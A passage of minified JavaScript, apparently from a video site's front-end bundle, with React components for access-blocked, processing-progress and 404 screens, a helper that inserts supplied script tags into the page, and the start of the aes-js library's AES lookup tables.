20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),s.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),s.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),s.jsx("h2",{className:"video-access-restriction__title",children:r.title}),s.jsx("p",{className:"video-access-restriction__message",children:r.message}),s.jsx("p",{className:"video-access-restriction__hint",children:r.hint}),n?s.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",s.jsx("span",{children:n})]}):null]})},ft=({message:e,variant:t,heading:n})=>{const r=u.useId().replace(/:/g,""),a="".concat(r,"-gradient"),c="".concat(r,"-glow"),o="".concat(r,"-heading");return s.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":o,children:s.jsxs("div",{className:"access-blocked__panel",children:[s.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[s.jsxs("defs",{children:[s.jsxs("linearGradient",{id:a,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[s.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),s.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),s.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),s.jsxs("radialGradient",{id:c,cx:"50%",cy:"50%",r:"50%",children:[s.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),s.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),s.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(c,")")}),s.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(a,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),s.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),s.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),s.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),s.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),s.jsxs("div",{className:"access-blocked__content",children:[s.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),s.jsx("h2",{id:o,className:"access-blocked__heading",children:n!=null?n:"Access blocked on this domain"}),s.jsx("p",{className:"access-blocked__message",children:e})]})]})})},ea=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},ta=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const n=Math.floor(t/60),r=t%60;if(n>=24){const a=Math.floor(n/24);return"".concat(a," day").concat(a===1?"":"s")}return r===0?"".concat(n," hour").concat(n===1?"":"s"):"".concat(n,"h ").concat(r,"m")},na=e=>{var n;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((n=e.state)==null?void 0:n.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},un=({label:e,status:t})=>{const n=ea(t.progress),r=ta(t.etaSeconds),a=["processing-status__state"];t.state&&a.push("processing-status__state--".concat(t.state));const c=na(t);return s.jsxs("div",{className:"processing-status",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:e}),s.jsx("span",{className:a.join(" "),children:c})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||r?s.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&s.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),r&&s.jsxs("span",{className:"processing-status__meta-item",children:["About ",r," left"]})]}):null,s.jsxs("div",{className:"processing-status__progress",children:[s.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":n,"aria-label":"".concat(e," progress"),children:s.jsx("span",{style:{width:"".concat(n,"%")},"aria-hidden":"true"})}),s.jsxs("span",{className:"processing-status__percent",children:[n,"%"]})]}),t.errorMessage&&s.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},He=({processing:e,title:t,subtitle:n,className:r})=>{const a=!!(e.encoding||e.transfer),c=["processing-notice"];return r&&c.push(r),s.jsxs("div",{className:c.join(" "),children:[t&&s.jsx("h2",{className:"processing-notice__title",children:t}),(n||e.locked)&&s.jsx("p",{className:"processing-notice__subtitle",children:n!=null?n:"The file is still being processed. Please keep this page open and try again shortly."}),s.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&s.jsx(un,{label:"Encoding",status:e.encoding}),e.transfer&&s.jsx(un,{label:"Transfer",status:e.transfer}),!a&&s.jsxs("div",{className:"processing-status processing-status--waiting",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:"Status"}),s.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),s.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},bn=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,mn=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,wn=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},ra=e=>{var a,c;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const n=[];bn.lastIndex=0;let r;for(;(r=bn.exec(e))!==null;){const[,o="",i=""]=r,f=document.createElement("script");if(o){let x;for(mn.lastIndex=0;(x=mn.exec(o))!==null;){const[,m,l,K,g]=x;if(!m)continue;const E=(c=(a=l!=null?l:K)!=null?a:g)!=null?c:"";f.setAttribute(m,E)}}f.text=i,t.appendChild(f),n.push(f)}if(n.length===0){const o=document.createElement("script");o.text=e,t.appendChild(o),n.push(o)}return n},Yt=({code:e})=>{const t=u.useRef([]),n=typeof e=="string"?e.trim():"";return u.useEffect(()=>{if(t.current.length>0&&(wn(t.current),t.current=[]),!n)return;const r=ra(n);return t.current=r,()=>{wn(r),t.current=[]}},[n]),null},Qn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:n="/",actionLabel:r="Go to homepage"})=>s.jsxs("div",{className:"video-page__not-found",role:"alert",children:[s.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),s.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-page__not-found-body",children:[s.jsx("h2",{className:"video-page__not-found-title",children:e}),s.jsx("p",{className:"video-page__not-found-message",children:t}),s.jsx(qn,{to:n,className:"video-page__not-found-action",children:r})]})]}),xt=(e,t)=>{if(e instanceof Error){const n=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:n}}return{message:t}};var Tn={exports:{}};/*! MIT License. Copyright 2015-2018 Richard Moore <me@ricmoo.com>. See LICENSE.txt. */(function(e,t){(function(n){function r(d){return parseInt(d)===d}function a(d){if(!r(d.length))return!1;for(var b=0;b<d.length;b++)if(!r(d[b])||d[b]<0||d[b]>255)return!1;return!0}function c(d,b){if(d.buffer&&d.name==="Uint8Array")return b&&(d.slice?d=d.slice():d=Array.prototype.slice.call(d)),d;if(Array.isArray(d)){if(!a(d))throw new Error("Array contains invalid value: "+d);return new Uint8Array(d)}if(r(d.length)&&a(d))return new Uint8Array(d);throw new Error("unsupported array-like object")}function o(d){return new Uint8Array(d)}function i(d,b,h,p,w){(p!=null||w!=null)&&(d.slice?d=d.slice(p,w):d=Array.prototype.slice.call(d,p,w)),b.set(d,h)}var f=function(){function d(h){var p=[],w=0;for(h=encodeURI(h);w<h.length;){var y=h.charCodeAt(w++);y===37?(p.push(parseInt(h.substr(w,2),16)),w+=2):p.push(y)}return c(p)}function b(h){for(var p=[],w=0;w<h.length;){var y=h[w];y<128?(p.push(String.fromCharCode(y)),w++):y>191&&y<224?(p.push(String.fromCharCode((y&31)<<6|h[w+1]&63)),w+=2):(p.push(String.fromCharCode((y&15)<<12|(h[w+1]&63)<<6|h[w+2]&63)),w+=3)}return p.join("")}return{toBytes:d,fromBytes:b}}(),x=function(){function d(p){for(var w=[],y=0;y<p.length;y+=2)w.push(parseInt(p.substr(y,2),16));return w}var b="0123456789abcdef";function h(p){for(var w=[],y=0;y<p.length;y++){var X=p[y];w.push(b[(X&240)>>4]+b[X&15])}return w.join("")}return{toBytes:d,fromBytes:h}}(),m={16:10,24:12,32:14},l=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145],K=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],g=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],E=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986],M=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766],k=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126],Z=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436],ee=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890],F=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935],U=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600],I=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,265389